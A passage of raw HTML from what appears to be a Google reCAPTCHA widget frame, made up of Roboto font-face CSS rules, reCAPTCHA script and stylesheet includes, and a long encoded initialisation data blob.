U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="Xspp-xAixN8Lj-IuuOcLkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="Xspp-xAixN8Lj-IuuOcLkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xspp-xAixN8Lj-IuuOcLkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqvDrMKYwpPDnsKDbykywrZ/P8O3wpPDjsKaHMK+HsKGw4dPw5lFwrrDqkXCr8KOA34WR2nDuWvCnm4+Z0NHRnfDqQTDv1zDoMOxRgYjSsKZwqfDrlHDiBHDncKQwq7Cs8O0wpJXw59LAWrDtHvCiyDDsS7DsxnCi8OuAsKiWcKkw7bDtGkUdmDCqcOcwr5uw6t4RSfCvxQFHQZpw6t/FzlVw4ouw57DnsOJwod5csKVwqt6HVxfQlTDrMKMFMO1RMOtYh93wqBnE8KNTkdTwrgYw64fw7TDr8O/wqcyYAvDjsKQw4TDtylAH2t2ccKFA13DoMKMwo1nYsKGQHsJGsOweMOewo0dOHw5aMO8XnzDugTCmMKKw7vCvcOndMOcwrIQw7fDtcK/BC/[base64]/CkR9LwqYawoXCk1jDowdUw6RUwoTCiVDCkMKLV8KKwoLCiDRAwpbDoE5uZcKJbE4fw5lIw5Qvw6RBwr9ma8OxKMOqbsOWbcOmIMOAw6XDlXfCoFjCt8KHwpnDqcKFS3rDhCg4wonCjMOuwp3Cl8KLNjt2wo5VwqTDvzovAcOfw4jCswELwpxww7kqRcO1wp/DsmgoXlVPFsKsPcOowokCAsO0V3bDksKENMO7D8OHwpcmUsOoRMK9w5pHdDbCvSnDpDd4w4Vec0rDr8K0U8KAwoo/UcKAWsKJHEbCucOESsKXw7PCu8KzJk9AwpFJwqfDl2lUwrzDggxNwp/CucKAHXFUGSMIccOfDGvChw55UiBkBzTDthHCq8OnFW85w45aCMORLcKrZcO3woJQwq/DulFWPhrCtB5bTTVyw5ZLYxLCgsO1IFjConNHwq4xMyAvw7fDpcOCw6PCgsOew51Nw5bCjgh+wrHDj8O2w53ClMOBSShzBMOgTzHCgcKdQcOpLifCvj4uw6/ChcOQw57Dh8KDw4IVcsOzCCHDqsO+w5s1w6XDhAPDqsOPZ8ODP8ONbsKmQUt3w6hWC8O0LXHDmsOmRCLCvkTDvy4/e8O0w6gCwqxTwp9Yw6tIwpdiw79OMFwfwoBLw6BpVVDDuMKjN8KWecK7P8KVQMO9c3jDthIsw4xAXyPCgcOtJG0USsKhSSzCpsOba8OSwrvDmsK1WAPDscKxHhvCucKLw7DCjMOQwqgqZcK4woIoMgjChzTCoXrCnsOVTMK/[base64]/HS5yw5jCj8KIPsOcw4ZZMxvCqMK7wpEkw5x7eMK0wozDisO2wofDh8OdMWPDs3B0BVDDvkUNWj5ZYsO9w50TVcO/YsKtccOiw70aR8OGwqgbDcKZTsKGXQF7w6XCl8KZVsOwazkxbsOJWsOmw5nCsBUuYDBAw7dAwpfCjcKww6ImD8KfHMOAw6QRw7XCnsO+wrJSSMORVcOvD2jCksKww788w7t9O2FLVsKJwpYMw7QTwrUmW8KIwpUIwp1LK8OHPcOlw5skwr/CkS/Cu8Kjw6XDnMOaOiwTXMOfUB/CncKawrttwpLCqsO2JsKQw53ClsORwol6GMK1w6J/[base64]/[base64]/wpMAZsKNf8KjG8KPwp7DocOZTEoNw5M2w70pwqPComzCn8K9KMOrw47DrwQow7Jrw5xwwrtkwpDDnF/Dr2rCt1VRw4LCrcKWwozDl3XDt8Oew4HDpgzCmzrCuHrDrsOBAxXDojbDjsOwwojDgcK0NsKyQsKgAMOVDMOzw4zCpMORworCiWMOLzomZEVkT8KvOsOJw5/Dq8ONwqRPw7PDnnQrFcKsUWhnC8ODTGpuw6Mvwo0/[base64]/wqZKU14ZIsKkccKTwr9Gwp5xwqEVecKnwqVSw5VVwoQIw4XDuMOMPsOBXQxww6fDs8K1HMOkDxrCscO+w4nDg8KtwqYGcsKdwrLCinnDg8Krw7PDksOuecO8wrLCnsONRcKjwpXDqcOdc8KZwrFKGMO3wo/Cj8KuJsOsA8OyWx7CrUtNwoxew4fDtMKfI8OXwrTDr2wYw6fCpcOswp8QbTHDgMKJasKuwojDu2zDtQkXwqMAwpoHw59vLSHCoFgkw4XCpMKxP8OBADXCjMOzwocnw7fCvDF7wp4lOkzCgi7Clnxsw5pAwql/w4cFNHzCl8Kew5Q9TwpHUk1ATX9zZMOobQMQw7MKw7XCgcOVwr9nAkNGw7o/[base64]/DtMOqwpB3VcKqTCLCgx7CmMKZCF3CgnrClyYyXMOJAlMkfn7DvcO3w6sowqUUV8OUw4fDhW/DvsOkwps0w6PCryXCpS0fMRrCiFIHcsKgNMKnBcO+csOoIsO8SWXDisKbAcOxw4PDuMKjOcK3w71LXXjCsnHDl3vDjMOEw6wJI0zCny7CiVhywrdnw5x1w5J1dkZ7wrELFcObwolVwqt+MVzCjMOew5/DnsO+w6Y6XB7CnDBrAsOgaMOcw7kvwq7CgsO1McOVw4nDmHTDkSTCuQzCmGfDssKALEPDmFBLAX7ClMOLwoHDvsKnwo/ChMOGwpjDuCFeegxMwpLDvTVlTVIyJFhzfsO4wq3ChzFUwrfChR04woIdYMODAsO5wonClMOlVC3DocK5BVg0woTDtcO0UTwdw5p6cMOtwpzDs8OwwqEIw7N7w6bChcKNR8OhejkLKMOlwr0LwrfCpMKmVsOBwoTDtkPDsMKDTMK/[base64]/[base64]/[base64]/Z07Dh8Obwphywr/[base64]/CmsO1PGjCqMK5H8OZcMKIdn7CvgV4w5HDrh/[base64]/Imdzw5grw4gtHcOJDyUQw7IiP8KTVsOFeVrCmiBeC8O3JU3Cqwdue8KrccKvwo0RNsOuV8KhTMOXw6BuSQpAeiDCm0rCjAXCnHNzUELDpsKvwr/Di8OWIw7CuT/ClMKCw63DqzDDv8Oew5J6WCzCm1VzJVzCqsKBQmVow6TCh8KuSBBXT8KwRmDDnMKLWz/[base64]/[base64]/DukQKaR3CmcOQw6LDmh8DfGkmPMKHwpkLwp5qw4bDg2YbJjHCjDDDkMKyYy3DtsOHw6YywpIhwo80wotoGsKaYHQFL8Opw7HCizcEw5/DjsOAwodCS8KnJ8OPwp0vwqDCqwvCm8Kkw5jCjMKDwrNBw6nCtMKnUR4Nw5rCp8Khwos5c8KMFHsnw6J6Z2rDicKWw4VWXMOlKXlRw77Dv0VhfDF1BsORwqPDsHdCw68Nd8K0PMOdwrLDhmXCrgDCm8OtesOXTDnClcKfwp/CgnEswqJTw4MfCcK0wrUUSQvCn2U/[base64]/MsO3w49HwpPCisOxTMOSTcOhbMKYWhjCmxVPw6LDuMKCwqXDtjrCtcOWw5lDNC3Dnkt5w4VVRkXDmj/CvMOGB3x2BcOUBMOAw4jDtGBaw7HCnxTDgTzDgcOGwq0obX/Cn8KldgxZwqojwoQew6LCnsKJel99wrTCjsOjw7NYZXLDg8O7w7LCgFpLw63DpcKvJzRUY8OdOsOEw6vDtinDqMO8wpHDtMOdNcOUa8KgD8OGw6nCkFbDqEZZwpXCsGZmOi1cwpUKSEUvwovCtmjDvMO/L8O/JMKPe8OBwovDjsKraMO3w7vChsO4NsKyw7jDksK2fiHDsQ/CvlvCjRAlVDUHw5XDtQPCosOhw5jCncOTwqNgMsOdwpVlDjdFw6otw5lTwqPDklQPwo7CpBkJOsKjwpHCq8KCfFPCksO3PcOFAcKrDxY6SVvCr8KzTMKvwodTw5XCogAAw7sgw5LCh8K8QGJKc28FwqXDll/CuXvCtmTDpMOeWcKVwrXDsSDDusOaRx7DuRdwwowbYMK9wq3Ds8OsIcO5wqPCrsKeEVvDmDrCiEzCkCjDtjkdwoMgX8OxG8KvwpV7IsKxwqPCqMO9w4UvKw/[base64]/Du8OyYE9baXfCvgELwp4xwr1EE8K1w6nDr8OLw5MnwqQmZSJGQmjCrMOoKBLDh8K+fcK2eWrCpMKNw4nCrMOSccO0w4IMUydIwqPDusKYAkrCpcOMwofCr8O2wqdJKsKmaRkwOU4pCsKfRcOKTMO6ZmXDtjfCvcK/w6sCYXrClMOnw6vCpGVXCsKewrF6w58Tw4MAwrjCkXMkaBPDq2DDhsOuesO6wqFWwoTDtcO1wonDtMOiDX5ZHnHDkAYswp3DvDcWDMOTIMKFw4HDscOEwr/DnsK/wrkGe8OtwpzCvsKSX8KnwpwIb8K7w5DCgcOSX8ORI1LCtSfDpsKyw7hqJh4dQ8OIwoHCiMKFwqEOw7FPwqB3w6tZw4FLw7FTLsOlKHplwoPCvsOuwrLCocKVThcSwqnCusOawqZfSQvDkcOIwrt6BcOibQdNJMK9JDpxw7V9KsO/PS1LdsOZwphabcKxTR3DoHksw4tFwrPDq8O8w67CrX3CkMKvHsK8w6DCpcK3ZHbDucOhw53DikbDryc4w4zDqh8Hw79iJTHCkcK3wq3DgFXCrU/Cm8OAwp9EwrxJw45Kw7oZwrfCgW8sUcOINcKzw4LClw1Kw45DwrgeKMObwpTCkRfCmcKGRsOAfMKCwpDDjVTDrCoYwpHCm8Oyw7gBwqIxw7zCrMORdyzDqWNoNXXCnA7CmVDClTRPIRnClcK7KwpdwqvCh1nDh8OnNMK0DkMtZsKFZ8K/w4rDulfCtMKCCsOTw4TCvsKSw6kWeQTCiMKYwqJKw4fDmsKEGsK/[base64]/VsKUHMKbw4/DsiHCihXDnChpJMK5IMKlwq3DrXDCmQtxbX7Ck0ERw4Zdw6x6w6jCtWXCgMODLGHCjMOQwrd2FcK7wrDDo17CocKMwrBWw6F2YsKKKsO0BMK7RcKXEMO0cE/ChHnCg8O4wr7DqQvCgwIVw4MkDlrDksKPw7HDhsO+YkPCnh7DjMKIw5/DgHQ1esKywowIwofDg3/DsMKDwoJJwoIpSE/Dmz8aSRXCncO3EcOCOsKMw6rDphUpeMOgwrcpw77DoH85eMOLw6o9woPCg8KNw7tEwrQDNQJDw6YHNADCm8K6wpdXw4vCvho6wpouVmFkWEzCrXptw6fDo8KQOMObLsOIfVnCgcKRw4zCs8K9w6hvw5tnBQXDpxjDnSwiwpDCkXV7C2bCqgA/XRZtw63DrcKrwrJvwovCrcKxOcOCGMOjE8KAJhNOwoTDjGbCgQnDmVnCt37CosOgE8OMfCkkXUxCaMKAw4xew5dvXcKnwp7DpUIkQx0kw7/CiTsnfS3Cnz46wrXCpTMBEcKWd8KswoLCn0IWwp0Mw7zDhMKawqPCojccwoJUw7N5wr3DuhRFw58aBH4nwrc8FMOGw6XDqG5Jw6Yye8O4wo/[base64]/[base64]/DhcOOfsKzU1dFIcOmJsO8w6vDvi3Ds8OowrAFw7JlExlXw6nCsjkXQMObwqw/wr3Cj8KGUXoww5rDgTliwrLDoiF6OWjClnDDuMKyFW56w5HDkcOdw5MTwqjDiUDCh0/[base64]/[base64]/DrngCDsOVwqNgZMO7w7/CocONwrtpNGU8wo/[base64]/[base64]/DkcOLw47CgXDDuMKnwqIBZcOoMR7CscKWwpphTm0uw6QjacKswpnCjCTCtsOiw7vDiD7CgsOWSQLDsULCshDCpTRTY8KkZ8K8PcKTeMOBwoVicsKcEkdkwqoPGMKuw7XClyQ4ODx5WWgUw7LDksKLwrguL8OhExE0VwIgYcK3fnd6FmJmMU4MwpE0fMOfw5ECwp/Cg8O7w7t0SCBrHMOTw4AgwrrCqMOjYcODHsOLw5HCrcOAEkYawrHCgcKgHcKsUcO9wrvCo8OUw6dAFEUQK8KvUA1tYlwLw4fDrcKseno0TmF/[base64]/DqAQASHXCocKyMMKCw6nDtG4Ew7cow54UwpjDhzMawoXDs8Ojw5t/[base64]/dMKQcRbDhTdyw5sDWirDhMK8w7nCh8K/fSsJwoTDqWtSEC/CgMKYw63CosOcwpzCm8KDw7vDrMKmwoBUTjLCr8KxHiY5KcOMwpNdw7vDqMO/w4TDiXDDicK8wpLCtcKuwoMgW8OeIl/DqcO0fsKkfcKFw7TDnS4Wwr8Pw413UMK8JkzDvMOKw4fDoyDDocOUwrjCpsOcdxU1wpPCtMKMwo7Dt2Fdw6hkfcKXwr8cI8Obwo4vwrlcQWFbeVbDpj5Cb3tNw7pAwqrDuMKywpLDqQtVwo55wr4JJ2cawojDjsOVdMOTU8KSVMKyUkw0wohlwo/[base64]/CoWdsGC4uXcKWQCnDosKvwrTCpMK4anbDlMO3LFvDu8KHACvDpj1swqfCrHMmwpfDsjxcAjXCmcO5dl4EaTJ0wrbCt0hSJXE0wrVIE8OBwoUGVsKhwqsWw5licMO4wovDt1YDwobDjnjCpMKzazzCpMOkJcOAQsOAw5vDo8KodVUOw5/CnVd5J8OUwqkzLmbDlTIawpwSPUQRw6LCj0MHwrLDkcO/DMK0woLCrHfDgTxnwoPDvSJWLiMGRwLDuh5bVMOadljCjcKhwrhXYRxBwrMCwoVKC1TCssKeU2RqIWAbwofClcOCFDbCjmTDpWk4T8ORB8KVwpxtwqjCpMKNwoTCgsKEwpRrBsKswrAQPMOYw4vDtGfCqMKKw6DCuWJNwrDCmlLCrHfDnsOOQXrDiUJCwrLDmxs/wpzDjsOrw7vChS/CnMOTwpRFwrDDiwvCk8KBc1glw6LDjinCvcKNe8KLYcOsNhXChQtseMOKf8OqBCPCs8OOw5RbWn3DqhoFR8KbwrPDqcKZHMK5MsOsKsKDwrHCoE3CoC/Dm8KzMsKFwpx5woHDvQxgN2DDmxTConJ+S0lNwqrDihjCjMK4KTTCoMKOPcK+dMKBMlbCl8Kow6LDh8K3MD7ClkjDo3QYw63CucKUw7rCuMK8wqNvZR/DoMK6wphCasO8w6XDsVDDqMOcwpHDn3suSsOXwq8MD8K8wqvCkXRvDmfDs05gw4TDlcKPw4gRQ2/CpwdjwqTCn1lXe1nDmnc0RsO0wrRNN8O0VS5Lw6XCvMKHw73Do8OawqTCv0jDqMKVwq3CmUzDisOfw5vCg8K4w59pGCbDjcKJw7/DlsOcLRE4AUbDusOrw68we8OAfsO4w5Nrd8Kkw51gw4XCgMOGw5/DjMKUwrzCkHvDsQjCgWXDqMOye8KWaMOdVMOywqbDnMOHDCHCqEFiwoAnwpw7wq7CnMKDwpRGwr/Cr30qfmF7w6c/w4rDl1zCk2lGwpHCsy1zMnjDsHdDwqTCrivDvsOrWFF9HcO4w7TCnsK8w7sdN8KKw7DDiDbCviLDl1k5w7oxRFwgw7Axwq4Fw4MUFMKvbSDDjMOEeFHDpG/CuiLDj8K4RgRrw6DChsOgaiDCm8KsHMKWwrA0XcOcw78ZQXtxd1AZwoPCm8ORf8Krw47Dv8Ogc8Opw4BNC8O3MEjChU/Dqm3CnsK6w4LCmjI2wqBrNcKwF8KKGMKeHsOtex/[base64]/w5MPfGo+fxIcw4TDnsKxLCnCosKkX8KBU8OdW3HCvMOPwofDqWtvfiLDkcKxUMORwoN5dB7DrFpNwrTDlRTCqlXDtsOVd8OOYEDDuWLCoQ/DpcKdw47Co8Orwq/DrgEZwq7DtMKHAsO4w5BLd8O/csK7w480LMKxwrlGV8KCw4/CkxdOBgnCtMO0QDNQw7Fxw7fChMO7H8Kfwqcdw4bCicOZTVc+FcKFJ8OgwoHCu37CosKTw43CvMOaZ8Oow53Dp8OqSQfCmsOnAMOnwo0rMT8/AsO5w5RwC8OKwq3CgHPDksKIXFfDjTbDn8OPFsKSwqHCv8Oxw4sWwpYew4Nyw7Q3wrfDvU1Gw5HDjMOxf0Vyw5hvwpxnw4pqw6ktWMKiwrTCkwxmNMK3OsOLw6/[base64]/wqUPw5PCn8KSw7vDpFIrw71GwoHDskrDgwVxMgF5PcKKw6zDlsO7IcKvasOlSsOeMTleWEZfAMKwwpZSQj/DjsKQwo3CkEAPwrTChlZOMsKCRy/Dl8KYw6rCoMOsTQk5EMKOVk3CtxAsw6PCnsKQC8OXw5PDrxzCmzPDvi3DvCLCt8Oww5/Ds8KlwoYHw7HDjAvDq8KgJRxfw4cBwpLDtMOow77CpcO6wqlOwqHDnMKZNXTCnWnCuVNYKcKqb8OrGmVaAgjDjFkmw7cvwp/CqUkIwocHw7N5LD/Dm8KDwqDDm8OgY8OjPcOUXRvDiHbCnVXChsK3M2bCv8KCCC0lwoXCui7Ct8OxwpjDuh7Cpw4Gw7V0ZMOHTlcbwqIOZSLCjsKDw7hnwpYbcjDDu3pcwpAmwrLDtnLCusKKwolKJzzDoz/Cu8KIVMKEw7Zcwr4EJcOPw4HCgBTDgzjDqcOKQsO4SHjDsgooLMO3FA4Sw6DCmcOkEjnDnsKLw4NsaQDDj8Kbw5DDq8O7w6hSMRLCsyjCgsK3GgRJM8O3DsK6w7XCicKUGVkNwoUEw4LCqsOmWcKQfMKNwoIuUAXDmUQ/[base64]/YlfCmsKUVcOiwqjDjn3DpcO1w7PCmBNww5hdw7DCj8Olw63CnWpQeBnDl1vCu8KeJMKXNgBAOVQ3csKrwpFowrvCpiJRw4hTwoFoPFdzw4wiBhnCvmfDhhJFwptUw7LCiMO/Y8KbLwUCwrbCn8OhMSZKwoAiw7cleRvDvcO5w5gTXMK9wrTCkwpGOsKYw6/DlWMOwqRwC8ORRUTCjG7CrcOLw75cw73CgsKiwr/Cs8KeQXXDqsKUwpg/DsOrw7XDiGIvwpU8JT4Bw49Vw4nDpcKoYhFowpVlw5DDhMKyI8Ksw6psw6UkC8K6wrQAwqTCkQZEJEVywo0SwoTDmsKhwqPDrk9uwqQqw5/DomjCvcOiwqYfEcOtKQ7CoFclSmHDiMO2KMKCw49BeDXCkAQ4C8OOw57CgcOYw5fCjMKpw77CpcOrNTrChMKhS8KswqbCuRB/[base64]/CtmozecK2wqrDmk4fIw7DvcKGwr5LWAg/w5nDkzPCkh93Jl41wpLDsgFgZSQebBPCk3YAw5vDjFTDgivDo8KUw5vDi08Ew7FraMO2wpbDn8KHwozDnRlRw7lFwo/DucK7BnIrwqjDssO4wqnDiR7CgMO1eRViwo9RVgM/w4DDgQ0+wr1Dw54idMKkf3wSwq4QDcO/w6gFDsKTwoXDt8O4wqELwprCocOhWMKWw77DpMOVIMOyacONwoY8wp3Cmg9pTgnCkjwVRhHDhMKEw4/[base64]/[base64]/N8OhwpXCmBXDnxQ5wqoJw7LDosKYwqt4RXrCllNew7Rfwo/Dk8KuQkYRwrXDhGUeIVwRw7vDrsOYWsO9w4nDo8OKwrjDscK4wq8MwppYOzh5UcOpwoDDsRY7w5LDq8KWa8Kew4TDnMK9wovDrMOpwp/DusKlwqPCrS/DknfClsKkwq9mQsOcwrMHF37DuSYNIhPDkMONfMKRUcKNw5rDqTBYVsKBM2bDu8KZcMOdwrVDwq1+wqV5BcKbwqRea8KWUAgTwqhYw7vDvifCm0EsH0TCn3jDuSBNw6Yawp7Ch2VKw4XDosKiwoUNDV/CpEnDicOpC1vDiMOuwqY5NMOHwpTDri84w780wpHCjsOHw7IYw4hXCAnCkjoCw45wwrjDssOxAm/CrDMdNGnCgsOjwoUCw5rCnQrDuMO1w6zCjMKjNE1vw79pw5cbMsOqccKxw4jChsODwrXCo8OWw6EkVUzCqXJBKm1nw5F7IsK7wqp+woZ3wqjDssKCbcOBORLCmUPDhEXCgsOWZ1tNw6nCq8OSZWPDv14Wwo/CjcO5w43DkkRNwpoyBEbCncOLwqEHwr9CwowawpbCoz7CvcOTPDvCg34KNG3DkcOpw4jDm8KobFMiw4PDoMOdw6A8w4M1wpNfGDXCo1DDlMKGw6XDkcOFw5IFw47CsX3DvhBlw7PCucKxd0I/[base64]/DsKYTcOKw6jCo8O4w55Uw7HCgcO0worDkMOYcTbDoRrCphA7Lht9B17ClsOFYsOBXcKED8K+EMOjfsO+BcKtw5XDpC0EZMK5Yk0ow7nCkxnCo8O7wp/ChDHDuTcUw4Ez